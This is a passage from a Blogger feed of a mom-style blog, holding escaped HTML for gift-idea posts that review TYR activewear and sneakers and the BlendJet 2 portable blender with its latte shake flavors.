href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s4000\/me7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/w480-h640\/me7.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/s4000\/me8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/w480-h640\/me8.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/s4000\/me1%20-%20Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/w480-h640\/me1%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8WKTbeZ_1FQiwWzhmvW5NxGf_92LRV-XkzaM6tGRER8X1JrJABLvZITsKv9y2E_HXWbj_EyW7-XqhSsB7x33lZAJtXPhcRt_zYNTnRMsXbOOtpUX2TWU1m7FlG8VSxIgPW00RsoOVmHcauzQBl7SAeTNAKRUhw2_j3ZGbuwJGKQaNuwJhaPjmYaZ\/w480-h640\/me4%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWxy6J6tipULcHIk9YiTR6zdU641Elgx8Wnb0IPa6s4b4GF7h9aVa3-61LhanYY1IRtvb1WdKzwKuH9rnCwAGKHIi89IrVuyLj3tD5ACM-S7eQIXecqgG93TxXvGZZrHWlerMI993zv8isbSICmtMfB51eV61Vo5jdEvdy-86-gWqZaQDaQP20pYz6\/w480-h640\/me3.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI am wearing\u0026nbsp;joule elite women's high-neck sports bra solid\u0026nbsp;in color\u0026nbsp;401 navy, size medium, joule elite women's high-waisted 7\/8 leggings solid -\u0026nbsp; color navy in size small, and\u0026nbsp;women's limited edition squat University l-1 lifter in size 7.\u0026nbsp; The sneaker's\u0026nbsp;sizing is unisex.\u0026nbsp; Therefore, a men’s size 7 equates to a women’s 8.5.\u0026nbsp; The quality of the sports bras and leggings is superb, and pleasantly comfortable.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJSJEbcIZf7-0TvpKPuuw-cCfbylralkW9rC5GAjAx7aW60TzNmQdaLBbmGFd8Vl5-jJahxv5dJikezfip_EsEouEg3YWiVwfcBbscsf1179bqx7lH2bwXNBkL8AJ-YVqebJ8omv7sFRra-5Ff7n1z5spn22HvIvrf4sNEt2NPfLI5MmQ3xNwgTDj\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe sneakers are unisex.\u0026nbsp; Men and women can wear the same style in sneakers.\u0026nbsp; These are so awesome!\u0026nbsp; Your hubby and you can wear matching sneakers and outfits.\u0026nbsp; Pictured above, are the TYL Men's L-1 Lifter sneakers in size 10.5.\u0026nbsp;\u0026nbsp;An excellent gift for Father's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo buy or view the TYR sports bra and sneakers visit\u0026nbsp;\u003Ca href=\"https:\/\/www.tyr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETYR\u003C\/a\u003E.\u0026nbsp; Gifts For Mom and Dad\u0026nbsp; \u0026nbsp;They come in a variety of colors for your mom and dad.\u0026nbsp; They have many different styles and other items to choose from.\u0026nbsp; A win-win for all.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2317661500702031733\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2317661500702031733","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2317661500702031733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2023\/05\/do-you-know-what-gift-you-want-to-give.html","title":"Gifts For Mom and Dad"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s72-w480-h640-c\/me7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7213099583418112655"},"published":{"$t":"2023-05-04T12:32:00.004-04:00"},"updated":{"$t":"2023-05-15T22:30:30.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shakes"}],"title":{"type":"text","$t":"A Mother's Day Gift Idea"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/s4000\/picblend1.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizvdAJ09gS1J7mBfUv9hougPJRBFIGVvXaEqk2spOTGC4AcstfO0AaZOxLz6B1PE_YXbywX6gN4CVLXGUOm3HoBiDk9AcTLqobOwkmhrfj12FMt--Qoz2BjsZSASIpRmQELN_LDUi6pBP9vc5WHdoXkj8rZpSLJk-iDnr86moayeOtIJ_QPE9rDAip\/w640-h480\/picblend1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ1mRa0GNDY-1WYm5vylsmtJvmx-cB3-HOo_fo8h6DE9-JTdmLin0yeqkmAO9Vd8CBr6Tq8EElu-js3gRCEyqtX5sqsrgpZIu_1DjvKQPgJIzi3_xv4qlBKcu6oMCcux_Vx7eFB_hcJnccJPN_lgs90Rcbb3691ivd2-rGSjFz8tLhH1eR3XwKlTvy\/w640-h480\/blend2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWjjk2laYpDnULPlBNus1XvuCmKxnYCzpA1546_I2UEC6o2cU7A4z5FfSO_O9CHkpX8FxxbOQ2yD5Ot4ahF-YUKQiMkrSc-SFARJjyPvv-kcHT5NNALNrBnYJSVOAS4h9NLSzCFikkkQQoN3sPSStPgkcnntwneaXK2CchL1sooUuXIcOm8I4dyozO\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguD9M0soxEuYNEJWLS1JKBS7EBbrQanCTiShmdieDlAHeipUcbvuOsFLiaYANVn-JaEKOfN3oeTxApBZGjkkG1EzJf7wDWYxux0zNwg8Rj0RSILAaIVWLa9bIGb16URxZ7xe-Xd6SUK-1OcUU6Z7neYXsyzdwOO_xojCuy-J61lB-lyTiYBsdxyl8t\/w640-h480\/picblend6.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oB3ivkjOV8aQEictWFWVyIaLxg_Xb0MKRxFjNxLemn7ieVLrDOZKct46EZDN9FAAsd-u-QbA2Nd3E4OrXFPvWV5h3k9DpDb8IjBJGZjOTpH97SUg87xX6lSmMuSMQ8pNFuiWPgpmOGqI9u8DP7qd5beVArCMGBf6ieyYWd5lB0KkF-w4pZ7jJKuc\/w640-h480\/picblend3.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EThe BlendJet 2\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eis ready to use on arrival\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E.\u0026nbsp; You can create many different shakes.\u0026nbsp; It is lightweight and portable to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Etake wherever\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eyou go.\u0026nbsp; There are so many healthy\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshakes\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003El can make at home and\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eshare with my\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;ki\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003Eds.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/s4000\/picblend7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBhCTZxybU-6XMEuEMhLukSEtrX0Mcyz9ejHzq7DBmsO60_rDJWhaklG1vxX4lEef09NlWZLhz43R4PGKo8JaEUg06sbQ60_MMYSrXSPbXzTh4wbKyEys7MLj43PjtNOx4c6wJ-ZnUzdSLQSKEun_eEemhEiKvJfPeOyOj-OK8sdEDDr1YJ5RR5ifP\/w640-h480\/picblend7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/s4000\/picblend2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdI0NVyrk0Bl4W1iu6F1BlQGmp47cbNCAZLeIE_CGBfwvsOUfKPzZUebLlBGZ-FssBkjKk2O5vrgkeNPf_XfvEf_4C6YIA_pizDYGtGF3Ns_MNbG7JaCYON-03mvUyoT33g25i8APbQUb5iAZuZZn2X-BBvm16YgLd5GQGNqAAfVaIcBx6bT6bcaK\/w640-h480\/picblend2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVfvFJlX8NULRIL5sQyCtADb214M-c3N1-XM1cfVRcKmthX1SpMVvgMaPGe5GiE_2uB6f-Fw3zkuN0hEgqWZ1FXs-YeDNM7Dmc-hSX0Ol3I0OQX79mKKxAjNyNQ0E5rD7jbnUBY4Cp2x3dNkYb6PlLzuFmtc6uGbqNQq82dwPFX3kRBDv_mujEh9__\/w640-h480\/picblend4.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwOlnBSPJnK-VM_nm26VL5qs2bQxyiN5b5oaRoVZVnGgdUc3sZnN4HpsmT88NDveR4Vl5QnoolNBlZ33m_xfS-ORmTGbkqqw8xLxuR1WSa5OSoyoYboJUNmTYg0X9r2KzRFKZu1qQQa_NH74OUXF7BCC5FSACBP3sJdhitz6MQStjrin5dA6jb3E4\/w640-h480\/picblend8.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/s4000\/blend1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVR5dTEFm3RAvwpI5D89KM1X3GZWZX0elPGDy49vkH3VUKR7ZQY5sm-uuz4_T-U9skanR-TRDUcr-oyBOoaaQ-R-Eao4DmDKXYrCzPpYxQLMP975KwNB25MrPmiy3GMg1bSI6A1hwofVCN9VRfDLYIJYTYg7a5Yzt1slel7IrJdwnXbj-NIYiEAEqv\/w640-h480\/blend1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #222222; font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EI\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ewas able to make\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;three shakes before the charge died.\u0026nbsp; I am not complaining because it arrived charged for use.\u0026nbsp; I just charged it back up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt contains a light indicator to let you know when it is charged up.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EIt is so convenient and easy to use.\u0026nbsp; My kids\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eused\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;it too.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/s4000\/picblend5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA5j_BZ5kiCOIL1IvYt9FM6KFG9lfRwMmS6LE7ft9joOn_nB0IydMo3YEpEh5iMU4WG44K-RUizTL2YF3S33kZcu1DiraqeFMy1zDJxGDt6OzvERKmsEPoZAwQvYwKdBYEKx1SU-TlcBTtTtAUSgf_I1Qu57w9F2mmRhy2kHBqS7BZNw6i87vHlY49\/w640-h480\/picblend5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white; color: #222222;\"\u003EBlendJet has a variety of\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavored power to\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecreate\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and shake.\u0026nbsp; The six\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Eready-to-blend\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;flavors were latte cinnamon dolce, latte chai, matcha green tea, latte mocha, latte\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Evanilla, and\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;latte caramel.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003EThese shakes are\u0026nbsp;ready-to-blend\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Egood for two servings. I\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003Ecannot\u003C\/span\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;wait to create another variety of shakes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/s3994\/picblend9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2672\" data-original-width=\"3994\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKALgeMLIT3hUIagZiWohtBsIvgV9yUSnt2N8H2JYNTqEg-VubZAeg__5_L5dHyeQd1U6H50Al4ee_QM80eaFABhBwBwh2oPtSkaMH6QotIo3A0MVZ-iWnfT4xrp_CZgsgqsYuoW0kgGjfCQyjEHZ6IQGw7PhK3Q0W6pzYaBko59rYlTEWz7CwQ2q\/w640-h428\/picblend9.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 